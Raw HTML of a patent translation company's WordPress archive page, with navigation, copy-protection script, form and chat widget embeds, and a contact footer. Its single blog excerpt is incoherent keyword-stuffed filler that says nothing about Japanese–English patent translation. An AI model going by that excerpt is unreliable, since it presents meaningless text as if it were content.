								
								$('.protect_contents-overlay, .protect_alert').click(function(){	
									// ブラウザ全体を明るくする
									$('.protect_contents-overlay, .protect_alert').fadeOut();
								});
							

				        return false;
				    });
				});
				</script>

									<style>
					* {
					   -ms-user-select: none; /* IE 10+ */
					   -moz-user-select: -moz-none;
					   -khtml-user-select: none;
					   -webkit-user-select: none;
					   -webkit-touch-callout: none;
					   user-select: none;
					   }

					   input,textarea,select,option {
					   -ms-user-select: auto; /* IE 10+ */
					   -moz-user-select: auto;
					   -khtml-user-select: auto;
					   -webkit-user-select: auto;
					   user-select: auto;
				       }
					</style>
					
														
					
								
				
								
				
				
					<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://patenttranslationsexpress.com/wp-content/uploads/2022/01/PTE-Background.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://patenttranslationsexpress.com/wp-content/uploads/2016/10/cropped-Patent-Translations-Express-Logo-73x73.png" sizes="32x32" />
<link rel="icon" href="https://patenttranslationsexpress.com/wp-content/uploads/2016/10/cropped-Patent-Translations-Express-Logo-250x250.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://patenttranslationsexpress.com/wp-content/uploads/2016/10/cropped-Patent-Translations-Express-Logo-250x250.png" />
<meta name="msapplication-TileImage" content="https://patenttranslationsexpress.com/wp-content/uploads/2016/10/cropped-Patent-Translations-Express-Logo-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.intro-text{
font-size: 45px; 

}

.header-content-wrap {
 padding: 270px 0 120px; 
}
div#input_34_5 {
    display: block;
}
p.gform_required_legend {
    display: none;
}		</style>
			
	

</head>


		<body class="archive date wp-custom-logo wp-theme-zerif-pro wp-child-theme-zerif-pro-child theme-zerif-pro woocommerce-no-js group-blog elementor-default elementor-kit-2172">

		<!-- =========================

		   PRE LOADER       

		============================== -->
					<style>
				#main-nav{
					background-color: #4185F2;
				}
				
				nav#site-navigation li a {
					color: #fff !important;
					font-size: 13px;
					font-family: "Open Sans", Sans-serif;
				}
				
				nav#site-navigation li ul {
					background-color: #FDFDFD !important;
					color: #fff !important;
				}
				
				nav#site-navigation li ul li a {
					color: #474343 !important;
				}
				
				nav#site-navigation li ul li:hover a{
					color: #FFF !important;
				}
				nav#site-navigation li ul li:hover {
					background-color: #10346e !important;
					color: #FFF !important;
				}
				
				ul.social.pull-right {
					position: absolute;
					right: 0;
					color: #fff;
					font-size: 10px !important;
				}
				
				.navbar-header.responsive-logo {
					margin: 18px 0px;
				}
			
				#site-navigation {
					margin: 19px 0px;
					font-family: "Open Sans", Sans-serif;
					font-size: 13px;
					font-weight: 400;
				}
				.social li,
				.social li a {
					color: #fff;
					font-size: 12px;
					margin-left: 2px;
				}
				
				.dropdownmenu {
					display: block;
					position: absolute;
					z-index: 9;
					right: -20px;
					top: 5px;
					width: 25px;
					height: 25px;
					margin: 0;
					padding: 0;
					border-radius: 3px;
					background: url('https://patenttranslationsexpress.com/wp-content/themes/zerif-pro/images/menu-icon.png') center center no-repeat #e9665600;
				}
			</style>

		<header id="home" class="header">

			<div id="main-nav" class="navbar navbar-inverse bs-docs-nav" role="banner">

				<div class="container">
					<div class="row">
                    	<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                        	<ul style="margin:0px !important;" class="social pull-right">
                            	<li ><i class="fa fa-phone"></i> +1 (206) 207-3461</li>
                            	<li><i class="fa fa-envelope"></i> <a href="mailto:info@patenttranslationsexpress.com">info@patenttranslationsexpress.com</a></li>
                            </ul>
                        </div>
                    </div>
					<div class="navbar-header responsive-logo">

						<button class="navbar-toggle collapsed" type="button" data-toggle="collapse" data-target=".bs-navbar-collapse">

						<span class="sr-only">Toggle navigation</span>

						<span class="icon-bar"></span>

						<span class="icon-bar"></span>

						<span class="icon-bar"></span>

						</button>

						

						<a href="https://patenttranslationsexpress.com/" class="navbar-brand"><img src="https://patenttranslationsexpress.com/wp-content/uploads/2021/12/Patent-Translations-Express_2.png" alt="Patent Translation Express"></a>
						

					</div>

					<nav class="navbar-collapse bs-navbar-collapse collapse" role="navigation" id="site-navigation">

						<ul id="menu-menu-1" class="nav navbar-nav navbar-right responsive-nav main-nav-list"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22"><a href="http://patenttranslationsexpress.com/">Home</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-31"><a href="http://patenttranslationsexpress.com/#about">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-2241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2241"><a href="https://patenttranslationsexpress.com/join-our-network/">Partner with us</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-32"><a href="http://patenttranslationsexpress.com/#testimonials">Testimonials</a></li>
	<li id="menu-item-3426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3426"><a href="https://patenttranslationsexpress.com/category/blog/">Blog</a></li>
</ul>
</li>
<li id="menu-item-1625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1625"><a href="https://patenttranslationsexpress.com/patent-translation-services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-1626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1626"><a href="https://patenttranslationsexpress.com/patent-translation-services/">Patent Translation Services</a></li>
	<li id="menu-item-1622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1622"><a href="https://patenttranslationsexpress.com/pct-nationalization-national-phase-entry/">PCT Nationalization / National Phase Entry</a></li>
	<li id="menu-item-1624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1624"><a href="https://patenttranslationsexpress.com/ep-validation/">EP Validation</a></li>
	<li id="menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2307"><a href="https://patenttranslationsexpress.com/patent-renewal/">Patent Renewal</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="http://patenttranslationsexpress.com/frequently-asked-questions/">FAQs</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://patenttranslationsexpress.com/contact-us/">Contact</a></li>
</ul>
					</nav>

				</div>

			</div>

			<!-- / END TOP BAR -->
<div class="clear"></div>

</header> <!-- / END HOME SECTION  -->



<div id="content" class="site-content">

<div class="container">



<div class="content-left-wrap col-md-9">

	<div id="primary" class="content-area">

		<main id="main" class="site-main" role="main">



		


			<header class="page-header">

				<h1 class="page-title">

					Day: <span>January 29, 2017</span>
				</h1>

				
			</header><!-- .page-header -->

			


<article id="post-179" class="post-179 post type-post status-publish format-standard hentry category-resources">

	
		
		<div class="listpost-content-wrap-full">

		
	
	<div class="list-post-top">

	<header class="entry-header">

		<h1 class="entry-title"><a href="https://patenttranslationsexpress.com/patent-translation-japanese-english/" rel="bookmark">Patent translation japanese english</a></h1>



		
		<div class="entry-meta">

			<span class="posted-on">Posted on <a href="https://patenttranslationsexpress.com/2017/01/29/" rel="bookmark"><time class="entry-date published" datetime="2017-01-29T10:45:32+00:00">January 29, 2017</time><time class="updated" datetime="2016-12-29T09:48:32+00:00">December 29, 2016</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://patenttranslationsexpress.com/author/admin/">admin</a></span></span>
		</div><!-- .entry-meta -->

		
	</header><!-- .entry-header -->



	
	<div class="entry-content">

		<p>Patent translation japanese english &#8211; Patent Translation Express offers the most economical patent translation services to law firms and corporates.      Patent translation japanese english The domain of administrators is extending. As a pioneer, you&#8217;ll be a good example in the association, setting the tone not only for what completes but rather how it completes.<a href="https://patenttranslationsexpress.com/patent-translation-japanese-english/">[&#8230;]</a></p>

		

	


	<footer class="entry-footer">

		
			
			<span class="cat-links">

				Posted in <a href="https://patenttranslationsexpress.com/category/resources/" rel="category tag">Resources</a>
			</span>

			


			
		


		
		<span class="comments-link"><a href="https://patenttranslationsexpress.com/patent-translation-japanese-english/#respond">Leave a comment</a></span>

		


		
	</footer><!-- .entry-footer -->


	</div><!-- .entry-content --><!-- .entry-summary -->

	</div><!-- .list-post-top -->


</div><!-- .listpost-content-wrap -->

</article><!-- #post-## --><div class="clear"></div>	<nav class="navigation paging-navigation" role="navigation">
		<h1 class="screen-reader-text">Posts navigation</h1>
		<div class="nav-links">
								</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
		</main><!-- #main -->

	</div><!-- #primary -->



</div><!-- .content-left-wrap -->



<div class="sidebar-wrap col-md-3 content-left-wrap">

	<script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/v2-legacy.js"></script>
<![endif]-->
<script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/v2.js"></script>
<script>
  hbspt.forms.create({
                portalId: "3847365",
                formId: "c99b4cf8-fffe-4570-8baf-924e4310247d"
});
</script>

</div><!-- .sidebar-wrap -->



</div><!-- .container -->


<footer id="footer">

    <div class="container">



        
    </div> <!-- / END CONTAINER -->

	

	
	
</footer> <!-- / END FOOOTER  -->

<!-- / new footer code start /-->

<style>
    .newfooter {
        background-color: #263238;
        color: #FFF;
        WIDTH: 100%;
		display: flex;
    	text-align: left;
    }

    .newfooter .content {
        MAX-WIDTH: 1140px;
        MARGIN: 0 AUTO;
        padding: 40px 0px 10px;
    }

    .newfooter-heading-title, 
		.newfooter-heading-title a{	
        color: #FFFFFF;
        font-family: "Open Sans", Sans-serif;
        font-size: 13px;
        font-weight: 400;
        line-height: 1.3em;
    }


    .newfooter-divider {
        padding-top: 5px;
        padding-bottom: 5px;
        display: flex;
    }

    .newfooter-divider-separator {
        width: 30%;
        border-top: 2px solid #FFF;
    }

    .newfooter-image img {
        width: 170px;
        vertical-align: middle;
        display: inline-block;
    }

    .newfooter img {
        height: auto;
        max-width: 100%;
        border: none;
        -webkit-border-radius: 0;
        border-radius: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
    }

    .newfooter-icon-list-items:not(.newfooter-inline-items) .newfooter-icon-list-item:not(:last-child) {
        padding-bottom: calc(10px/2);
    }

    .newfooter-widget .newfooter-icon-list-icon {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }


    .newfooter-icon-list-item>.newfooter-icon-list-text,
    .newfooter-icon-list-item>a {
        font-family: "Open Sans", Sans-serif;
        font-size: 13px;
        font-weight: 400;
    }

    .newfooter-icon-list-icon i {
        color: #FFFFFF;
    }
	
	.newfooter-icon-list-icon+.newfooter-icon-list-text {
		-ms-flex-item-align: center;
		align-self: center;
		padding-left: 5px;
	}

    .newfooter-heading-title2 {
        color: #FFFFFF;
        font-family: "Open Sans", Sans-serif;
        font-size: 17px;
        font-weight: 400;
        line-height: 1.3em;
    }
	
 ul.newfooter-icon-list-items {
    padding: 0;
}
.newfooter-icon-list-items {
    list-style-type: none;
    margin: 0;
    padding: 0;
}
	
	.newfooter-icon-list-icon {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
	}
	
	.newfooter-icon-list-icon i {
		width: 1.25em;
		font-size: 14px;
	}
	
	
	.newfooter-icon-list-item > .newfooter-icon-list-text, 
	.newfooter-icon-list-item > a {
		font-family: "Open Sans", Sans-serif;
		font-size: 13px;
		font-weight: 400;
	}

	 .newfooter-icon-list-text {
		color: #FFFFFF;
	}
	
	.newfooter-icon-list-item,
    .newfooter-icon-list-item a {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        font-size: inherit;
    }
	.p0{ padding: 0;}	
	.p-2{padding:10px}
	.m2{
	margin-bottom: 15px;
}
</style>


<div class="newfooter">
    <div class="content">
        <div class="row">
            <div class="col-lg-3">
                <div class="row">
                    <div class="col-lg-12 m2 p0">
                        <span class="newfooter-heading-title newfooter-size-default">
                            Global 5000+ teams from 60+ countries partner with Sagacious IP for IP services
                        </span>
                    </div>
                    <div class="col-lg-12 p0">
                        <ul class="newfooter-icon-list-items">
                            <li class="newfooter-icon-list-item">
                                <span class="newfooter-icon-list-icon">
                                    <i aria-hidden="true" class="fa fa-paper-plane"></i> </span>
                                <span class="newfooter-icon-list-text">92, Lenora Street
Seattle, WA, 98121
United States</span>
                            </li>
                            <li class="newfooter-icon-list-item">
                                <span class="newfooter-icon-list-icon">
                                    <i aria-hidden="true" class="fa fa-envelope"></i> </span>
                                <span class="newfooter-icon-list-text">
									<a href="mailto:info@patenttranslationsexpress.com">
									info@patenttranslationsexpress.com
									</a>
								</span>
                            </li>
                            <li class="newfooter-icon-list-item">
                                <span class="newfooter-icon-list-icon">
                                    <i aria-hidden="true" style="font-size: 23px; margin-right: -12px;" class="fa fa-mobile"></i> </span>
                                <span class="newfooter-icon-list-text">+1 206 207 3461</span>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="col-lg-3">
                <div class="row">
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title2 newfooter-size-default">Patent Services</span>
                    </div>
                    <div class="col-lg-12 p0 m2">
                        <div class="newfooter-divider">
                            <span class="newfooter-divider-separator">
                            </span>
                        </div>
                    </div>
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title newfooter-size-default">Patent Filing &amp; Translations
                        </span>
                    </div>
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title newfooter-size-default">Patent Drawings &amp; Drafting
                        </span>
                    </div>
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title newfooter-size-default">Paralegal and Docketing</span>
                    </div>
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title newfooter-size-default">Patent Search</span>
                    </div>
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title newfooter-size-default">Monetization &amp; Commercialization</span>
                    </div>
                </div>
            </div>
            <div class="col-lg-3 ">
                <div class="row">
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title2 newfooter-size-default">Industries</span>
                    </div>
                    <div class="col-lg-12 p0 m2">
                        <div class="newfooter-divider">
                            <span class="newfooter-divider-separator">
                            </span>
                        </div>
                    </div>
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title newfooter-size-default">ICT and Hi-Tech</span>
                    </div>
                    <div class="col-lg-12 p0">

                        <span class="newfooter-heading-title newfooter-size-default">Electrical &amp; Electronics</span>
                    </div>
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title newfooter-size-default">Mechanical</span>
                    </div>
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title newfooter-size-default">Lifesciences &amp; Chemistry</span>
                    </div>
                </div>
            </div>
            <div class="col-lg-3">
                <div class="row">
                    <div class="col-lg-12  p0">
                        <span class="newfooter-heading-title2 newfooter-size-default">About Us</span>
                    </div>
                    <div class="col-lg-12  p0 m2">
                        <div class="newfooter-divider">
                            <span class="newfooter-divider-separator">
                            </span>
                        </div>
                    </div>
                    <div class="col-lg-12 p0 m2">
                        <div class="newfooter-image">
                            <img width="2122" height="750" src="https://patenttranslationsexpress.com/wp-content/uploads/2022/01/PTE-Logo.png" class="attachment-full size-full" alt="" loading="lazy"  sizes="(max-width: 2122px) 100vw, 2122px">
                        </div>
                    </div>
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title newfooter-size-default">
                            <a href="https://sagaciousresearch.com/about-us">About Sagacious IP</a>
                        </span>
                    </div>
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title newfooter-size-default"><a href="https://patenttranslationsexpress.com/#aboutt">About Patent Translation Express</a></span>
                    </div>
                </div>
            </div>
        </div>
        <div class="row">
            <div class="col-lg-12 p-2 text-center">
                <span class="newfooter-heading-title newfooter-size-default">
					PTE (A Brand of Sagacious IP or Sagacious Research). All rights reserved. (C) 2008-2024</span>
            </div>
        </div>
    </div>
</div>
<!-- New footer code end -->
<!--calculator icon-->
<style>
    .calc_links1{ width:60px;height:60px;position:fixed;bottom:80px;right:10px; z-index:9999; }
    .calc_links2{ width:60px;height:60px;position:fixed;bottom:150px;right:10px; z-index:9999; }
    .calc_links3{ width:60px;height:60px;position:fixed;bottom:220px;right:10px; z-index:9999; }
    .calc_links4{ width:60px;height:60px;position:fixed;bottom:290px;right:10px; z-index:9999; }

    .calc_links .calc_icon{ width:60px;height:60px;border-radius:50%;text-align:center; line-height:60px; background:#dc331e;overflow:hidden; }
    .calc_links .link_calc{position: absolute;left: -215px;overflow: visible;top: 0;bottom: 0;margin: auto;width: 200px;box-shadow: 1px 1px 10px -1px #aaa;border-radius: 5px;
                           padding:4px 5px;height:45px;color: #333;line-height:22px;background-color: #fff;
                           display: flex;display: -ms-flexbox;
                           flex-direction: column;justify-content: center;min-width: 200px;}
    .calc_links .link_calc:after {display: inline-block;content: '';position: absolute;background-color: #fff;height: 10px;width: 10px;
                                  transform: rotate(45deg);-ms-transform: rotate(45deg);-webkit-transform: rotate(45deg);-o-transform: rotate(45deg);-moz-transform: rotate(45deg);
                                  top: 0;bottom: 0;margin: auto;right: -5px;border-radius: 0 3px 0 0;box-shadow: 1px -1px 4px 0 #eee;}
    .calc_links .link_calc > a { text-align:center; color:#111; display:block; font-weight: bold; font-size:14px; padding:1px 0; /*text-decoration:underline;*/ transition:all .4s ease; /*font-weight:700;*/}
    .calc_links .link_calc > a:hover{color:#dc331e; transition:all .4s ease;text-decoration: underline;font-weight: bold;}

    
    
</style>

 <style type="text/css">	.intro-text { color: }	.red-btn { background: }	.red-btn:hover { background: }	.buttons .red-btn { color:  !important }	.green-btn { background: #28e078}	.green-btn:hover { background: #14aa6e}	.buttons .green-btn { color:  !important }	.focus { background:  }	.focus .section-header h2{ color:  }	.focus .section-header h6{ color:  }	.focus .focus-box h5{ color:  }	.focus .focus-box p{ color:  }	.works { background:  }	.works .section-header h2 { color:  }	.works .section-header h6 { color:  }	.works .white-text { color:  }	.about-us { background:  }	.our-clients .section-footer-title { background:  }	.about-us { color:  }	.about-us p{ color:  }	.about-us .section-header h2, .about-us .section-header h6 { color:  }	.our-team { background:  }	.our-team .section-header h2, .our-team .member-details h5 { color:  }	.our-team .section-header h6, .our-team .member-details .position { color:  }	.team-member:hover .details { color:  }	.team-member .social-icons ul li a:hover { color:  }	.team-member .social-icons ul li a { color:  }	.testimonial { background:  }	.testimonial .section-header h2 { color:  }	.testimonial .section-header h6 { color:  }	.testimonial .feedback-box .message { color:  }	.testimonial .feedback-box .client-info .client-name { color:  }	.testimonial .feedback-box .quote { color:  }	.contact-us { background:  }	.contact-us .section-header h2 { color: #f7f7f7 }	.contact-us .section-header h6 { color: #f7f7f7 }	.contact-us .red-btn { background:  }	.contact-us .red-btn:hover { background:  }	.contact-us .red-btn { color: #fcfcfc }	#footer { background:  }	.copyright { background:  }	#footer, .company-details { color:  }	#footer .social li a { color:  }	#footer .social li a:hover { color:  }	.separator-one { background:  }	.separator-one h3, .separator-one a { color:  !important; }	.separator-one .green-btn { background: #28e078 }	.separator-one .green-btn:hover { background: #14aa6e }	.purchase-now { background:  }	.purchase-now h3, .purchase-now a { color:  }	.purchase-now .red-btn { background: #db4a4a !important }	.purchase-now .red-btn:hover { background: #d64c2c !important }	.site-content { background:  }	.entry-title, .entry-title a, .widget-title, .widget-title a, .page-header .page-title, .comments-title { color:  !important}	body, button, input, select, textarea { color:  }	.widget li a, article .entry-meta a, .entry-footer a, .navbar-inverse .navbar-nav>li>a { color:  }	.widget li a:hover, article .entry-meta a:hover, .entry-footer a:hover, .navbar-inverse .navbar-nav>li>a:hover { color:  }	.comment-form #submit, .comment-reply-link,.woocommerce .add_to_cart_button, .woocommerce .checkout-button, .woocommerce .single_add_to_cart_button, .woocommerce #place_order  { background:  }	.comment-form #submit:hover, .comment-reply-link:hover, .woocommerce .add_to_cart_button:hover, .woocommerce .checkout-button:hover, .woocommerce  .single_add_to_cart_button:hover, .woocommerce #place_order:hover { background:  }	.comment-form #submit, .comment-reply-link, .woocommerce .add_to_cart_button, .woocommerce .checkout-button, .woocommerce .single_add_to_cart_button, .woocommerce #place_order { color:  !important }	.widget .widget-title:before, .entry-title:before, .page-header .page-title:before { background: }	.packages .section-header h2, .packages .section-header h6 { color: }	.packages .package-header h5,.best-value .package-header h4,.best-value .package-header .meta-text { color: }	.packages .package ul li, .packages .price .price-meta { color: }	.packages .package .custom-button { color:  !important; }	.packages .dark-bg { background: ; }	.packages .price h4 { color: ; } .newsletter h3, .newsletter .sub-heading, .newsletter label { color:  !Important; } .newsletter input[type="submit"] { color:  !Important; } .newsletter input[type="submit"] { background:  !Important; } .newsletter input[type="submit"]:hover { background:  !Important; } .navbar { background: ; }</style><script type="text/javascript" id="zsiqchat">var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode:"324cacd088f161f72d35d229efb30171502c18a65e9a77c38f2246d9951cfcc1236cb43d65af8bd3a2eb68d85f6ad8d5", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zoho.com/widget?plugin_source=wordpress";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zerif-pro-child\/*","\/wp-content\/themes\/zerif-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css">
            h2.frq-main-title{
               font-size: 18px;
            }
            .hrf-entry{
               border:none !important;
               margin-bottom: 0px !important;
               padding-bottom: 0px !important;
            }
            .hrf-content{
               display:none;
               color: #444444;
               background: #ffffff;
               font-size: 14px;
               padding: 10px;
               padding-left: 50px;
               word-break: normal;
            }
            h3.hrf-title{
               font-size: 18px ;
               color: #444444;
               background: #ffffff;
               padding: 10px ;
               padding-left: 50px;
               margin: 0;
               -webkit-touch-callout: none;
               -webkit-user-select: none;
               -khtml-user-select: none;
               -moz-user-select: none;
               -ms-user-select: none;
               user-select: none;
               outline-style:none;
            }
            .hrf-title.close-faq{
               cursor: pointer;
            }
            .hrf-title.close-faq span{
               width: 30px;
               height: 30px;
               display: inline-block;
               position: relative;
               left: 0;
               top: 8px;
               margin-right: 12px;
               margin-left: -42px;
               background: #444444 url(https://patenttranslationsexpress.com/wp-content/plugins/html5-responsive-faq/images/open.png) no-repeat center center;
            }
            }.hrf-title.open-faq{
            
            }
            .hrf-title.open-faq span{
               width: 30px;
               height: 30px;
               display: inline-block;
               position: relative;
               left: 0;
               top: 8px;
               margin-right: 12px;
               margin-left: -42px;
               background: #444444 url(https://patenttranslationsexpress.com/wp-content/plugins/html5-responsive-faq/images/close.png) no-repeat center center;
            }
            .hrf-entry p{
            
            }
            .hrf-entry ul{
            
            }
            .hrf-entry ul li{
            
            }</style><div class="protect_contents-overlay"></div><div class="protect_alert"><span class="protect_alert_word" style="color:black;">Don`t copy text!</span></div><div 
	id="pum-6347" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-6333 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:6347,&quot;slug&quot;:&quot;request-call-back&quot;,&quot;theme_id&quot;:6333,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.btn&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;52&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-6347" class="pum-container popmake theme-6333 pum-responsive pum-responsive-small responsive size-small">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_34' >
                        <div class='gform_heading'>
                            <p class='gform_description'></p>
							<p class='gform_required_legend'>&quot;<span class="gfield_required gfield_required_asterisk">*</span>&quot; indicates required fields</p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_34'  action='/2017/01/29/' data-formid='34' novalidate> 
 <input type='hidden' class='gforms-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' />
                        <div class='gform-body gform_body'><div id='gform_fields_34' class='gform_fields top_label form_sublabel_below description_below validation_below'><fieldset id="field_34_1" class="gfield gfield--type-name gfield--input-type-name gfield--width-half gfield_contains_required field_sublabel_hidden_label gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name no_last_name no_suffix gf_name_has_1 ginput_container_name gform-grid-row' id='input_34_1'>
                            
                            <span id='input_34_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.3' id='input_34_1_3' value=''   aria-required='true'     />
                                                    <label for='input_34_1_3' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>First</label>
                                                </span>
                            
                            
                            
                        </div></fieldset><div id="field_34_6" class="gfield gfield--type-phone gfield--input-type-phone gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_34_6'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_6' id='input_34_6' type='tel' value='' class='large'   aria-required="true" aria-invalid="false"   /></div></div><div id="field_34_3" class="gfield gfield--type-email gfield--input-type-email gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_34_3'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_34_3' type='email' value='' class='large'    aria-required="true" aria-invalid="false"  />
                        </div></div><fieldset id="field_34_5" class="gfield gfield--type-address gfield--input-type-address gfield--width-half gfield_contains_required field_sublabel_hidden_label gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Country<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend>    
                    <div class='ginput_complex ginput_container has_country ginput_container_address gform-grid-row' id='input_34_5' >
                        <input type='hidden' class='gform_hidden' name='input_5.4' id='input_34_5_4' value=''/><span class='ginput_left address_country ginput_address_country gform-grid-col' id='input_34_5_6_container' >
